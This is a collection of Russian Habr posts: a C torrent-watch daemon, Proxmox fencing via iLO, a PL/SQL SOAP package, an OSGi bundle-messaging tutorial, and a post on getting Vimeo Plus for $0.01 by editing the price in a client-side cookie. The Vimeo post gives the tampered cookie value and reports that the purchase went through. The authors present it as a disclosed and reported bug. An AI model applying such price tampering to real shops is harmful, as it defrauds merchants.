Я использую удобную штуку — watch directory. Кидаем туда .torrent и клиент обнаружив его в этой папке, сам автоматически добавит его к себе.
Однако мне совсем не хочется предварительно вырезать трекер, а желаю автоматизировать это дело.
Поэтому написал простенький демон, который мониторит собственную watch directory, удаляет трекер и кидает файл в watch directory торрент-клиента.
Для меня как пользователя абсолютно ничего не поменялось, кидаю файлы в ту же папку, получаю на выходе торрент в клиенте.
Демона пишем на Си с использованием замечательной штуки — **inotify**,
```
notifyDesc = inotify_init();
if (notifyDesc < 0)
exit(EXIT_FAILURE);
watchDesc = inotify_add_watch(notifyDesc, argv[1], IN_CREATE);
if (watchDesc < 0)
exit(EXIT_FAILURE);
// endless loop
while (1)
{
processEvents(notifyDesc, argv[2], argv[3], argv[1]);
}
```
Инициализируем модуль с помощью **inotify\_init()**, затем добавляем директорию для слежения **inotify\_add\_watch()**, нас интересует только создание файла, поэтому указываем флажок **IN\_CREATE**. А затем крутим бесконечный цикл слежения за директорией.
```
static void processEvents(int wd, char * moveDir, char * pattern, char * watchDir)
{
#define BUF_SIZE ((sizeof(struct inotify_event) + FILENAME_MAX) * 10)
int len, i = 0;
char buf[BUF_SIZE];
// blocked read, we wake up when directory changed
len = read(wd, buf, BUF_SIZE);
while (i < len)
{
struct inotify_event * ev;
ev = (struct inotify_event *)&buf[i];
processNewFile(ev->name, moveDir, pattern, watchDir);
i += sizeof(struct inotify_event) + ev->len;
}
}
```
Блокирующий вызов **read()** вернёт нам управление как только произойдут нужные нам изменения в одной из директорий, за которыми следим. Таким образом мы абсолютно не грузим процессор во время ожидания.
Сама обработка файла не представляет из себя ничего интересного — пара вызовов **rename()** и один вызов **system()**.
Демонизация тоже стандартна:
```
// create child-process
pid = fork();
// error?
if (pid < 0)
exit(EXIT_FAILURE);
// parent?
if (pid > 0)
exit(EXIT_SUCCESS);
// new session for child
sid = setsid();
if (sid < 0)
exit(EXIT_FAILURE);
// change current directory
if (chdir("/") < 0)
exit(EXIT_FAILURE);
// close opened descriptors
close(STDIN_FILENO);
close(STDOUT_FILENO);
close(STDERR_FILENO);
```
[Исходник](http://dl.dropbox.com/u/11808910/preparetrn.rar). | https://habr.com/ru/post/119753/ | null | ru | null |
# Кластерное хранилище в Proxmox. Часть первая. Fencing
Здравствуйте!
Хочу рассказать о том, как мы используем у себя [Proxmox Virtual Environment](http://www.proxmox.com/products/proxmox-ve).
Я не буду описывать установку и первоначальную настройку — *Proxmox* очень прост и приятен и в установке, и в настройке. Расскажу о том, как мы используем систему в кластерном окружении.
Для полноценной работы кластера необходимо, чтобы управление виртуальной машиной оперативно могли брать на себя разные хосты кластера. Данные виртуалок при этом не должны никуда копироваться. То есть все хосты кластера должны иметь доступ к данным конкретной машины, или, иными словами, все хосты кластера должны работать с единым хранилищем данных, в рамках которого работает конкретный набор виртуальных машин.
Proxmox работает с двумя типами виртуализации: уровня операционной системы, на основе *OpenVZ* и аппаратной, на основе *KVM*. В этих двух типах используется разный подход к утилизации дискового пространства. Если в случае с *OpenVZ*-контейнерами работа с диском виртуальной машины осуществляется на уровне файловой системы хоста, то в случае с *KVM*-машинами используется образ диска, в котором находится собственная файловая система виртуальной машины. Операционная система хоста не заботится о размещении данных внутри *KVM*-диска. Этим занимается гипервизор. При организации работы кластера вариант с образами диска реализуется проще, чем работа с файловой системой. Данные *KVM*-машины с точки зрения операционной системы хоста могут просто находиться "*где-то*" в хранилище. Эта концепция замечательно ложится на схему работы *LVM*, когда образ *KVM*-диска находится внутри логического тома.
В случае же с *OpenVZ* мы имеем дело с файловой системой, а не просто с областями данных на *Shared Storage*. Нам нужна полноценная кластерная файловая система.
О кластерной файловой системе речь пойдет не в этой части статьи. О работе с *KVM* — тоже. Сейчас поговорим о подготовке кластера к работе с общим хранилищем.
Хочу сразу сказать, что коммерческую нагрузку мы на кластер не даем, и не планируем. Система используется для внутренних нужд, которых у нас предостаточно. Как я писал в [предыдущей статье](http://habrahabr.ru/company/alawar/blog/154451/), коммерческую нагрузку мы постепенно переносим в *vCloud*, а на освобождающихся мощностях разворачиваем Proxmox.
В нашем случае проблема организации общего хранилища сводится к двум аспектам:
1. У нас есть блочное устройство, отдаваемое по сети, к которому будут иметь доступ несколько хостов одновременно. Для того, чтобы эти хосты не подрались за место на устройстве, нам нужен *CLVM* — *Clustered Logical Volume Manager*. Это то же самое, что *LVM*, только *Clustered*. Благодаря *CLVM* каждый хост имеет актуальную информацию (*и может ее безопасно изменять, без риска нарушить целостность*) о состоянии *LVM*-томов на *Shared Storage*. Логические тома в *CLVM* живут точно так же, как в обычном *LVM*. В логических томах находятся либо *KVM*-образы, либо кластерная *FS*.
2. В случае с *OpenVZ* у нас есть логический том, на котором расположена файловая система. Одновременная работа нескольких машин с некластерной файловой системой ведет к неминуемым ошибкам в работе всего — это лебедь, рак и щука, только хуже. Файловая система обязательно должна знать о том, что она живет на общем ресурсе, и уметь работать в таком режиме.
Создание кластера и подключение к нему нод я не буду описывать. Об этом можно почитать, например, [на сайте разработчиков](http://pve.proxmox.com/wiki/Proxmox_VE_2.0_Cluster). Кстати, их [база знаний](http://pve.proxmox.com/wiki/Documentation) довольно обширна и информативна.
Мы работаем с *Proxmox* версии *2.2*. Будем считать, что кластер у нас настроен, и работает.
#### Мы же займемся настройкой fenced-демона
Специфика кластерной среды обязывает ноды кластера следовать некоторым правилам поведения. Нельзя просто так взять и начать писать на устройство. Сначала надо спросить разрешения. Контролем этого занимаются несколько подсистем кластера — *CMAN* (*Cluster manager*), *DLM* (*Distributed lock manager*) и *Fenced*. *Fenced*-демон выполняет роль вышибалы. Если с точки зрения кластера какая-то нода начинает вести себя неадекватно — общение с хранилищем в кластере замирает, а *fenced* пытается отключить сбойную ноду от кластера.
*Fencing* — это процесс исключения ноды из работы с кластерным хранилищем. Так как неадекватная машина может и не отреагировать на просьбы уйти по-хорошему, отлучение ноды производится с использованием внешних по отношению к кластеру сил. Для общения с этими силами используются ~~жрецы~~ специально обученные fence-агенты. Как правило, *fencing* сводится к обесточиванию ноды, после чего кластер переводит дух, и возобновляет работу.
В роли внешних сил может выступать любое оборудование, способное по сигналу ~~залепить дуло~~ обесточить, или изолировать машину от сети. Чаще всего в роли таких устройств выступают промышленные блоки питания, либо консоли управления серверов. Мы у себя используем оборудование *HP*. Fencing производится с использованием *iLO*-карточек.
До тех пор, пока *fenced*-демон не получил от агента подтверждения о том, что нода благополучно "*fenced*" — все операции ввода-вывода в кластере будут приостановлены. Это сделано для того, чтобы свести к минимуму риск порчи данных в хранилище. Так как сбойная нода перестала следовать общепринятым правилам поведения, от нее можно ожидать чего угодно. Например, попыток несанкционированной (*и не протоколируемой*) записи на диск. Поэтому любое общение с хранилищем в этой ситуации увеличивает риск порчи данных.
Если же для ноды не настроен *fence*-агент, то *fenced* не сможет пнуть ее в случае проблем, и кластер будет находиться в замороженном состоянии до тех пор, пока ситуация не разрешится. В такой ситуации есть несколько сценариев дальнейшего развития событий:
1. Нода может прийти в себя, вернуться в кластер и сказать, что она больше так не будет. Ее пустят, и работа кластера будет возобновлена.
2. Нода может перезагрузиться (*или ее кто-то перезагрузит*), и попроситься в кластер. Факт новой попытки подключения к кластеру считается сигналом о том, что нода исправна, и можно продолжать работу.
3. Нода может умереть. Эта ситуация требует ручного вмешательства. Надо дать понять *fenced*-демону, что кластер может возобновлять работу с хранилищем, так как нода уже не представляет опасности. И вообще, может быть, больше не вернется. Для этой цели существует утилита "*fence\_ack\_manual*". При этом оператор берет на себя ответственность за принятие решения о возобновлении работы кластера.
Если же хост завершает работу в штатном режиме — он просто просит вычеркнуть себя из *fence*-домена, после чего теряет возможность общаться с хранилищем.
Наличие хоста в *fence*-домене является необходимым условием для проведения любых операций с общим хранилищем при помощи кластерного *ПО*.
Рассмотрим настройку fenced с использованием агента "*fence-ilo*" (*настройка производится на каждой ноде кластера*):
В файле */etc/default/redhat-cluster-pve* выставляем
```
FENCE_JOIN="yes"
```
Теперь при старте системы нода будет подключаться к fence-домену. Перезагружаться мы не хотим, поэтому добавляем ноду к домену вручную:
```
root@srv03-vmx-02:~# fence_tool join
```
Посмотреть состояние *fenced*-демона можно так:
```
root@srv03-vmx-02:~# fence_tool ls
fence domain
member count 4
victim count 0
victim now 0
master nodeid 1
wait state none
members 1 2 3 4
```
#### Тестируем fence-agent
Для разных версий *iLO* существуют разные агенты:
```
root@tpve01:~# fence_ilo
fence_ilo fence_ilo2 fence_ilo3 fence_ilo_mp
```
Для начала — опросим через *iLO* состояние интересующей нас ноды:
```
root@tpve01:~# fence_ilo -a ILO_IP -l LOGIN -p PASSWORD -o status
Status: ON
```
*Status: ON*. Можно вместо "*-o status*" сказать "*-o reboot*". Подопытная машина получит ресетом поддых.
Таким же образом проверяем работоспособность *iLO* на всех нодах.
Теперь настроим кластер для корректной работы *fence*-агентов. Про настройку *fenced* в *Proxmox* есть хорошая [статья](http://pve.proxmox.com/wiki/Fencing), и я не буду здесь перессказывать то, что там написано, приведу лишь конечный конфиг нашего кластера:
```
root@tpve01:~# cat /etc/pve/cluster.conf.new
xml version="1.0"?
```
В нашем примере нода "*tpve03*" не имеет настроенного fence-агента, и при проблемах с ней конфликт придется разрешать вручную.
Чтобы не светить в конфиге пароли от *iLO*, вместо пароля в настройках агента указывается параметр
```
passwd_script="/usr/local/pvesync/ilo_pass/tpve01"
```
Это путь к скрипту, который выдает пароль. Скрипт примитивный:
```
root@tpve01:~# cat /usr/local/pvesync/ilo_pass/tpve01
#!/bin/bash
echo "DERPAROL"
```
Эти скрипты должны существовать на всех нодах кластера.
После того, как все изменения в конфигурацию кластера [внесены и отвалидированы](http://pve.proxmox.com/wiki/Fencing#General_HowTo_for_editing_the_cluster.conf) — применяем наш конфиг. В веб-интерфейсе *Proxmox* идем в настройки *HA* и говорим "*Активировать*". Если все произошло без ошибок, а серийный номер конфигурации кластера был увеличен, то изменения вступят в силу, и можно попробовать повыпинывать ноды. Вообще, крайне рекомендуется устроить фенсинг каждой ноде кластера для того, чтобы быть уверенным, что все действительно работает.
Для начала пнем ноду руками:
```
root@tpve01:~# fence_node tpve02
fence tpve02 success
```
Нода словила ресет.
Теперь попробуем сэмулировать проблему. На одной из нод складываем сетевой интерфейс, по которому происходит общение узлов кластера между собой:
```
root@tpve02:~# ifdown vmbr0
```
Через какое-то время на живой ноде опрос состояния *fenced*-демона покажет следующее:
```
root@tpve01:~# fence_tool ls
fence domain
member count 2
victim count 1
victim now 2
master nodeid 1
wait state fencing
members 1 2 3
```
"*wait state fencing*" говорит о том, что прямо сейчас происходит исключение проблемной ноды из кластера, и *fenced*-демон ждет вестей от *fence*-агента.
После получения подтверждения от агента:
```
root@tpve01:~# fence_tool ls
fence domain
member count 2
victim count 0
victim now 0
master nodeid 1
wait state none
members 1 3
```
Ноду убили, работаем дальше.
Когда нода поднимется, она подключится к кластеру.
Теперь наш кластер готов к работе с общим хранилищем.
Пожалуй, на этом остановимся. В следующей статье, которая выйдет, видимо, уже в январе, я расскажу о подключении хранилища и о работе с ним.
* Кластерное хранилище в Proxmox. Часть первая. Fencing
* [Кластерное хранилище в Proxmox. Часть вторая. Запуск](http://habrahabr.ru/company/alawar/blog/166919/)
* [Кластерное хранилище в Proxmox. Часть третья. Нюансы](http://habrahabr.ru/company/alawar/blog/178429/) | https://habr.com/ru/post/163297/ | null | ru | null |
# PL/SQL решение для работы с Веб-Службами
Столкнулся с требованием отправлять и получать SOAP сообщения из базы данных Oracle.
Также это решение должно быть универсальным и легко интегрируемым с другими модулями.
В интернете ни чего подобного не нашел. Есть статьи рассказывающие о том как посылать SOAP сообщения исползуя UTL\_HTTP пакет, но ни чего более.
Решил написать универсальный продукт на PL/SQL для отправки SOAP сообщений из базы данных Oracle который легко настраивается и интегрируется.
Итак, приступим.
Данное решение исползует следующие обьекты Базы Данных:
* User-Defined Datatypes
* Table
* Package
Предполагается что читателю не нужно объяснять что такое SOAP, XML или объекты Базы Данных Oracle.
#### **Установка**
Для установки данного решения необходимо установить следующие объекты
* Тип PARAMS\_RECORD
* Тип PARAMS\_ARRAY
* Таблица WS\_SERVER
* Таблица WS\_TEMPLATE
* Таблица WS\_LOG
* Пакет WS
[Исходный код](https://github.com/KhayyamSadigov/WS)
#### **Инструкции**
Рассмотрим структуру таблиц

Рассмотрим каждую из них более подробно
###### Таблица WS\_SERVER
Хранит список Серверов куда будут отправлятся SOAP/XML сообщения.
Столбец SERVER\_ID – Логический идентификатор сервера. Является Primary Key
Столбец URL – Путь к сервису
STATUS – Статус. 1 – работает. 0 – выключен. По умолчанию 1
###### Таблица WS\_TEMPLATE
Хранит шаблоны и конфигурационную информацию SOAP/XML сообщений.
TEMPLATE\_ID – Логический идентификатор Шаблона. Является Primary Key
TEMPLATE\_XML – Шаблона (Формат будет рассмотрен далее)
SERVER\_ID – Логический идентификатор сервера. Является Foreign Key ссылающийся на таблицу WS\_SERVER
REQUEST\_PARAMS – Параметры запроса (Формат будет рассмотрен далее)
RESPONSE\_PARAMS – Параметры ответа (Формат будет рассмотрен далее)
XMLNS – Пространство имён
PATH – XML Путь (Будет рассмотрен подробнее на примере далее)
STATUS – Статус. 1 – работает. 0 – выключен. По умолчанию 1
###### Таблица WS\_LOG
Хранит логи об операциях.
EVENT\_TIME – Время операции
XML\_REQUEST – XML/SOAP запрос
XML\_RESPONSE – XML/SOAP ответ
REQUEST\_PARAMS – Параметры запроса
RESPONSE\_PARAMS – Параметры ответа
RETVAL – Информация о статусе выполненного Запроса. Удачно если >0
RETMSG – Информация о выполненном Запросе. Код ошибки в случае неудачного выполнения Запроса
EXECUTE\_TIME – Время в секундах и милисекундах потраченное на выполнение Запроса
###### Как заполнять Шаблон TEMPLATE\_XML
Сюда вписывается сам XML файл при этом заменив необходимые для ввода параметры в следующем формате `%PARAMETER_NAME%`
Например:
```
xml version="1.0"?
%NAME%
```
В данном случае чтобы отправить данный запрос нам нужно записать в эту колонку значение в таком формате. Программа сама далее заменить это на саоотвествующий из Параметра(о параметрах говорится далее).
```
%NAME%
```
Если соответственно Значений несколько ни чего не мешает их тут же указать:
```
xml version="1.0"?
%NAME%
%COUNT%
```
Как видно указаны 2 переменные `NAME` и `COUNT`
```
%NAME%
%COUNT%
```
###### Правило заполнения Параметров (Столбцы REQUEST\_PARAMS и RESPONSE\_PARAMS )
Данный столбец заполняется в следующем формате.
`PARAMETER_NAME_1={VALUE_1}|PARAMETER_NAME_2={VALUE_2}|…PARAMETER_NAME_N={VALUE_N}`
###### Параметр Запроса (Столбец REQUEST\_PARAMS)
Данный столбец заполняется в том случае если в не зависимости от запроса есть константные переменные. В основном его можно оставить пустым. Данное значение задается при запуске основной процедуры. Об этом чуть далее.
###### Столбец PATH
Чтобы настроить работу с Ответом от сервера должен быть заполнен столбец PATH который указывает на путь где в XML (между какими тагами) хронится необходимый ответ.
При отправке SOAP/XML сообщения заранее известно возможный ответ который придет от сервера.
Например ответом может быть следующий SOAP/XML
```
xml version="1.0"?
34.5
```
В данном случае столбец PATH нужно записать как:
`/soap:Envelope/soap:Body/m:GetStockPriceResponse`
Как видно из Ответа именно в этом пути находится необходимое значение
```
34.5
```
###### Параметр Ответа (Столбец RESPONSE\_PARAMS)
Даный Столбец обязателен для заполнения. Формат остается тот же (указанный выше).
Зная заранее формат ответа, необходимо записать в этот столбец параметры.
```
xml version="1.0"?
34.5
```
Уже указав в столбце PATH необходимый нам путь вписываем сюда необходимые значения в след формате:
`RESULT_PRICE={m:Price}`
Это означает переменной RESULT\_PRICE присвоить занчение `m:Price` полученного из SOAP/XML Ответа. Далее на примере это будет подробнее рассмотрено.
###### Столбец XMLNS
Этот столбец пространств имен. Заполняется анологично из Запроса SOAP/XML.
```
xml version="1.0"?
%NAME%
%COUNT%
```
Этот столбец нужно заполнить вписав туда все `xmlns` из этого запроса. Из данного примера его нужно заполнить следующим значением:
`xmlns:soap="http://www.w3.org/2001/12/soap-envelope" xmlns:m="http://www.example.org/stock"`
###### Запуск процедуры
Теперь рассмотрим Структуру пакета и правила запуска.
Спецификация пакета следующая:
```
create or replace package WS is
PROCEDURE add_param(pi_params in out varchar2,
pi_parameter_name varchar2,
pi_parameter_value varchar2);
FUNCTION get_param(pi_params varchar2, pi_parameter_name varchar2)
return varchar2;
PROCEDURE call(pi_template_id VARCHAR2,
pi_params VARCHAR2,
po_params OUT VARCHAR2,
po_data_response OUT VARCHAR2);
end WS;
```
Рассмотрим каждую функцию подробнее.
Использование каждой из них на примере будет рассмотрено в разделе Интеграция.
###### Процедура add\_param
Используется для добавления/формирования параметра.
Параметры
pi\_params – Переменная строки параметров
pi\_parameter\_name – Имя добавляемого параметра
pi\_parameter\_value – Значение добавляемого параметра
###### Функция get\_param
Используется для извлечения параметра из строки параметров.
Параметры
pi\_params – Переменная строки параметров
pi\_parameter\_name — Имя извлекаемого параметра
###### Процедура call
Является главной и запускает сам процесс.
Параметры
pi\_template\_id – Идентификатор шаблона из таблицы WS\_TEMPLATE
pi\_params — Переменная строки параметров необходимая для отправки
po\_params — Переменная строки параметров полученная в ответ от сервера
po\_data\_response – XML ответ от сервера(Эту переменную можно и не использовать)
В следующем разделе будет на примере рассмотрено использование процедур пакета.
#### **Интеграция**
В это разделе мы рассмотрим интеграцию данного решения на примере выдуманного проекта.
Предположим есть Задача:
Построить Интерфейс для взаимодействия с Сервером для конечного пользователя который должен иметь возможность производить следующие операции
* Получении информации о Товаре
* Добавить Товар
Схема реализации следующая:

Отмечу что Интерфейс между Конечным пользователем и Базой Данных может быть любым. Конечный пользователь может запускать процедуру непосредственно через SQL или же она может вызываться Сторонним приложением (Например Java SE, Java EE и др.).
Предоставлена следующая информация:
Сам Web Service
`http://10.10.1.100:8080/GoodsManagementWS/Goods`
Следует отметить что перед отправкой SOAP/XML сообщений на сервер, последний необходимо добавить в ACL. Для этого необходимо обратиться к Администратору Базы Данных. Так же в интерне есть информация об этом. Думаю не стоит это рассматривать в данной статье.
##### Примеры Запросов
###### Информация о товаре
Запрос:
```
xml version="1.0"?
1
```
Ответ:
```
xml version="1.0"?
Printer
HP
Printer
Printer
```
###### Добавление Товара
Запрос:
```
xml version="1.0"?
Printer
HP
Printer
Printer
```
Ответ:
```
xml version="1.0"?
1
```
Мы получили необходимые данные от заказчика. Приступаем к настройке и интеграции.
В первую очередь необходимо записать инофрмацию о сервере:
```
INSERT INTO WS_SERVER (SERVER_ID, URL, STATUS)
VALUES ('Store', 'http://10.10.1.100:8080/GoodsManagementWS/Goods', 1);
```
Далее необходимо записать информацию о шаблонах запросов в таблицу `WS_TEMPLATE`
###### Информация о товаре
```
INSERT INTO WS_TEMPLATE
(TEMPLATE_ID,
TEMPLATE_XML,
SERVER_ID,
REQUEST_PARAMS,
RESPONSE_PARAMS,
XMLNS,
PATH,
STATUS)
VALUES
('GetInfo', --TEMPLATE_ID
'xml version="1.0"?
%ID%
', --TEMPLATE_XML
'Store', --SERVER_ID
NULL, --REQUEST_PARAMS
'NAME={m:Name}|VENDOR={m:Vendor}|PRICE={m:Price}|COUNT={m:Count}', --RESPONSE_PARAMS
'xmlns:soap="http://www.w3.org/2001/12/soap-envelope" xmlns:m="http://www.example.org/goods"', --XMLNS
'/soap:Envelope/soap:Body/m:Response', --PATH
1) ;--STATUS
```
###### Добавление Товара
```
INSERT INTO WS_TEMPLATE
(TEMPLATE_ID,
TEMPLATE_XML,
SERVER_ID,
REQUEST_PARAMS,
RESPONSE_PARAMS,
XMLNS,
PATH,
STATUS)
VALUES
('AddInfo', --TEMPLATE_ID
'xml version="1.0"?
%NAME%
%VENDOR%
%PRICE%
%COUNT%
', --TEMPLATE_XML
'Store', --SERVER_ID
NULL, --REQUEST_PARAMS
'ID={m:id}', --RESPONSE_PARAMS
'xmlns:soap="http://www.w3.org/2001/12/soap-envelope" xmlns:m="http://www.example.org/goods"', --XMLNS
'/soap:Envelope/soap:Body/m:Response', --PATH
1); --STATUS
```
И вот добавив всю необходимую Информацию Процедура может быть запущена. Но для этого необходимо написать процедуры для данного проекта которые в свою очередь использует процедуры из пакета WS.
###### Получении информации о товаре
Для этой задачи итоговая процедура будет выглядеть следующим образом
```
CREATE OR REPLACE PROCEDURE GET_INFO(PI_ID VARCHAR2,
PO_NAME OUT VARCHAR2,
PO_VENDOR OUT VARCHAR2,
PO_PRICE OUT NUMBER,
PO_COUNT OUT NUMBER) IS
v_template_id VARCHAR2(100) := 'GetInfo';
v_data_response VARCHAR2(4000);
v_request_params VARCHAR2(4000);
v_response_params VARCHAR2(4000);
BEGIN
-- Формирования строки параметров необходимой для отправки --
ws.add_param(v_request_params, 'ID', PI_ID);
-- Вызов основной процедуры --
ws.call(v_template_id,
v_request_params,
v_response_params,
v_data_response);
-- Извлечение необходимых параметров из результирующей строки параметров --
PO_NAME := ws.get_param(v_response_params, 'NAME');
PO_VENDOR := ws.get_param(v_response_params, 'VENDOR');
PO_PRICE := ws.get_param(v_response_params, 'PRICE');
PO_COUNT := ws.get_param(v_response_params, 'COUNT');
END;
```
Пакет подготовит SOAP сообщение для отправки, отправит, получит результат и в результате результирующим ответом работы итоговой процедуры будет значения полученные работой процедуры get\_param. Можно получить любой параметр из списка параметров RESPONSE\_PARAMS и вернуть в качестве результата.
###### Добавление товара
Для этой задачи итоговая процедура будет выглядеть следующим образом
```
PROCEDURE ADD_INFO(PI_NAME VARCHAR2,
PI_VENDOR VARCHAR2,
PI_PRICE NUMBER,
PI_COUNT NUMBER,
PO_ID OUT VARCHAR2) IS
v_template_id VARCHAR2(100) := 'AddInfo';
v_data_response VARCHAR2(4000);
v_request_params VARCHAR2(4000);
v_response_params VARCHAR2(4000);
BEGIN
-- Формирования строки параметров необходимой для отправки --
ws.add_param(v_request_params, 'NAME', PI_NAME);
ws.add_param(v_request_params, 'VENDOR', PI_VENDOR);
ws.add_param(v_request_params, 'PRICE', PI_PRICE);
ws.add_param(v_request_params, 'COUNT', PI_COUNT);
-- Вызов основной процедуры --
ws.call(v_template_id,
v_request_params,
v_response_params,
v_data_response);
-- Извлечение необходимого параметра из результирующей строки параметров --
PO_ID := ws.get_param(v_response_params, 'ID');
END;
```
В этой процедуре уже входных параметров несколько, а результирующая переменная одна.
И так, в итоге получились 2 процедуры которые выполняют поставленную задачу. Результаты запросов логируются в таблицу `WS_LOG`
#### **Дополнительные вопросы**
###### Что если необходимые данные в ответе находятся в разных путях?
```
xml version="1.0"?
1
1
1
```
В таком случае PATH записывает `как /soap:Envelope/soap:Body`. Так как необходимый ответ находится между тагами `и` . А уже RESPONSE\_PARAMS нужно будет записать немного детальней.
`ID1={m:Response1/m:id}|ID2={m:Response2/m:id}|ID3={m:Response3/m:id}`
###### Что если SOAP/XML Запрос и Ответ простейшие ?
Запрос
```
Test
```
Ответ
```
DONE
```
В таком случае все настраивается аналагичным образом.
Соответственно XMLNS пустой, PATH равен `Response` и RESPONSE\_PARAMS равен `RES={Result}`. Отмечу что имя переменной указывается произвольно, но именно оно будет использоватся для запроса в процедре `get_param`
###### Если я ввожу строку REQUEST\_PARAMS во время запуска процедры, то зачем нужен столбец REQUEST\_PARAMS в таблице WS\_TEMPLATE ?
Надобность в данном столбце возникает в том случае если в Запросе SOAP/XML есть значения которые не изменны. Указав их в данном столбце во время запуска процедуры уже нет надобности добавлять эти параметры(процедура add\_param) так как они уже добавлены по умолчанию.
##### Вот и все
Старался выложить достаточно информации.
Буду рад услышать и ответить на вопросы которые возникнут. А также критику, предложения и советы.
Решение было написано недавно. Так что есть вещи которые можно доработать.
Спасибо. Надеюсь статья оказалась полезной. | https://habr.com/ru/post/223405/ | null | ru | null |
# Покупка Plus аккаунта на vimeo.com
[](http://vimeo.com/)Одним зимним утром коллега по работе заметил, что в разных браузерах на странице [Presenting Vimeo Plus](http://vimeo.com/plus), показывается разная стоимость подписки. У него это было $49.95 и $59.95. Сразу закрались подозрения, почему это Vimeo так странно проставляет стоимость годовой подписки. Хотя на моей машине все браузеры показывали одинаковую сумму.
После небольшого исследования, мы поняли, что цена сохранена в куке с именем 5vimeo\_cart:
`%7B%22item_class%22%3A%22AccountFeatures%22%2C%22user_for%22%3Anull%2C%22item_identifier%22%3A1%2C%22name%22%3A%22Vimeo+Plus%3Cimg+src%3D%27%5C%2Fassets%5C%2Fimages%5C%2Ficon_plus_tiny.png%27%5C%2F%3E%22%2C%22cost%22%3A**59.95**%7D`
Причин такого разного проставления сумм выяснено не было. В качестве эксперимента, решили попробовать поставить свое значение и попытаться купить подписку на год. Как раз для этого была подходящая карта с $4 на счету (терять было нечего, все равно бы больше не сняли). Меняем куку, указываем данные карты и вуаля — подписка на год за $0.01:
.
На странице написано, что цена $59.95, однако по выписке банка — списано $0.01. После этого я сразу написал письмо администрации Vimeo с описанием проблемы и наших злодеяний.
Не думал, что у такого серьезного проекта не будет валидации данных на сервере.
PS. Пост был написан аж в январе и валялся в черновиках. Только что попробовал повторить все это, наверно все таки баг уже закрыли, хотя на мое письмо так никто и не ответил. | https://habr.com/ru/post/81283/ | null | ru | null |
# Межбандловое взаимодействия. Equinox для разработчика
И снова здравствуйте! И снова много кода в качестве тьюториала. ;)
В среде OSGi понятие бандла является базовым. Как следует из его назначения, бандл, как компонент системы, с момента запуска способен жить собственной жизнью и реализовывать какие-либо сервисные функции.
В этом посте я хочу рассказать как бандлы могут общаться между собой.
Существует, например, простая задача, которая формулируется, так: «фоновый сервис в бандле workerbundle делает что-то называемое «preworkfunction» каждые 20 секунд, после того, как он это сделал, бандл handlerbundle должен узнать об этом и сообщить бандлу-исполнителю, чтобы тот запустил «workfunction».
Но начнем не с нее, а с более простой: есть некий бандл Registerer, который должен вести внутри себя реестр бандлов, которые могут в нем регистрироваться в момент запуска и удаляться из регистра в момент остановки.
Для решения этой задачи используем сервис EventAdmin, который представляет собой очередь обмена событиями между бандлами. Для начала напишем активатор бандла Registerer, который будет принимать сообщения от других бандлов.
**Реализация приема сообщений**
```
public class Activator implements BundleActivator {
private Register mRegister;
public void start(BundleContext context) throws Exception {
mRegister = new Register();
/*
* Зарегистрируем обработчик для подключений к основному бандлу.
*/
context.registerService(EventHandler.class.getName(),
new ActivationEventHandler(mRegister),
getHandlerServiceProperties(
"ru/futurelink/app/web/usecase/Activator"
));
/*
* Регистрируем и само приложение
*/
Dictionary props = new Hashtable();
props.put("contextName", "app");
context.registerService(ApplicationConfiguration.class.getName(),
new ApplicationConfig(mRegister), props
);
}
public void stop(BundleContext context) throws Exception {}
protected Dictionary getHandlerServiceProperties(String... topics) {
Dictionary result = new Hashtable();
result.put(EventConstants.EVENT\_TOPIC, topics);
return result;
}
}
```
Здесь мы регистрируем сервис, который обрабатывает сообщения с темой «ru/futurelink/app/web/usecase/Activator» (подписка на сообщения с такой темой). Стоит обратить внимание на то, что сообщения с такой темой может получать любой бандл, который на нее подписан. Так как сам по себе такой реестр не несет никакой пользы — его надо передать дальше, туда, где он будет использоваться, в сервис приложения RAP в этом случае. Поэтому мы переопределяем ApplicationConfig из этого поста, добавив параметр в конструктор.
```
public class ApplicationConfig implements ApplicationConfiguration {
private Register mRegister;
public ApplicationConfig(Register register) {
mRegister = register;
}
}
```
Сам по себе класс Register ничего особенного из себя не преставляет, реализация его не суть важна. Внутри него может быть просто коллекция имен зарегистрированных бандлов, например.
А вот это уже обработчик сообщений приемника реестра:
```
public class ActivationEventHandler implements EventHandler {
private Register mRegister;
public UseCaseActivationEventHandler(Register register) {
mRegister = register;
}
@Override
public void handleEvent(Event event) {
String bundle = (String) event.getProperty("bundleName");
Integer activated = (Integer) event.getProperty("activated");
BundleContext context = (BundleContext)event.getProperty("bundleContext");
if (activated == 1) {
mRegister.registerBundle(bundle, context);
} else {
mRegister.unregisterBundle(bundle);
}
}
}
```
На этом реализация обработчка и заканчивается. При получении сообщения с указанной выше темой будет регистрироваться бандл, название которого отправлено в параметре bundleName. Если параметр activated == 1, то считается, что бандл надо добавить в реестр, в противном случае — удалить оттуда.
**Реализация отправки сообщений**
Сделаем активатор бандла, который будет отправлять сообщения о своем запуске и остановке.
```
public class ClientActivator implements BundleActivator {
private ServiceTracker mServiceTracker;
private EventAdmin mEventAdmin;
private Logger mLogger;
private String mBundleName;
public ClientActivator() {}
public void addUsecase(UseCaseInfo info) {
mBundleName = info.getBundleName();
}
@Override
public void start(BundleContext context) throws Exception {
mServiceTracker = new ServiceTracker(
context, EventAdmin.class.getName(), null);
mServiceTracker.open();
mEventAdmin = (EventAdmin) mServiceTracker.getService();
postActivationEvent(context);
}
@Override
public void stop(BundleContext context) throws Exception {
postDeactivationEvent(context);
}
private void postActivationEvent(BundleContext context) {
if (mEventAdmin != null) {
// Отправляем сообщение об активации
Dictionary props = new Hashtable();
props.put("bundleName", mBundleName);
props.put("bundleContext", context);
props.put("activated", 1);
mEventAdmin.postEvent(
new Event("ru/futurelink/app/web/usecase/Activator", props));
} else {
mLogger.error("Cannot get to EventAdmin service!");
}
}
